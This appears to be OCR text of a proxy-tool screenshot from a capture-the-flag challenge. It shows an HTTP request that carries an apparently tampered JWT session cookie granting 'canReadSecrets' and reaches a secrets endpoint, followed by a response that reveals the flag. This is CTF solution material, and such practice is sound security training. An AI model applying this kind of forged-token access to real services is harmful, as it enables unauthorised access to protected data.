 Request
Pretty Raw Hex
\n
1 GET /secrets-8d5a332d9de35f593e5252c70c0f8d3e/flag HTTP/2
2 Host: snappcat.spchallenge.ir
3 Cookie: sess=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjEsImlhdCI6MTcwODg5MjcwOSwiY2FuUmVhZFNlY3
JldHMiOnRydWV9.w6UootqjLSFqumNqLz1q94yAlmIc9Xe3a8lobopAEDc
4 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
5 Accept: */*
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://snappcat.spchallenge.ir/swagger-ui/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9,fa;q=0.8
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 25 Feb 2024 20:50:49 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 45
5 X-Powered-By: Express
6 Etag: W/"2d-6QFs2+i8GNLEV6ZT0GIEcdnbz0E"
7 Cf-Cache-Status: DYNAMIC
8 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=akAdCENEJALE5TrMPfTTQ4yY
LeB3O3JEOhXlow65w4HhiXYm3Z%2Fit6bKsBuaPuvBf7O2m74VDiSMDQDGrkRWJf%2FqnZgE1qtrE31u5Bm4o%2BFCR
nra6e0oOxPCrHIy6RU205WD3FInQAagCQ%3D%3D"}],"group":"cf-nel","max_age":604800}
9 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
10 Server: cloudflare
11 Cf-Ray: 85b2d2a40ad36636-AMS
12 Alt-Svc: h3=":443"; ma=86400
13
14 FLAG: SNAPP{7dc998269394314896af6378f15c2c12}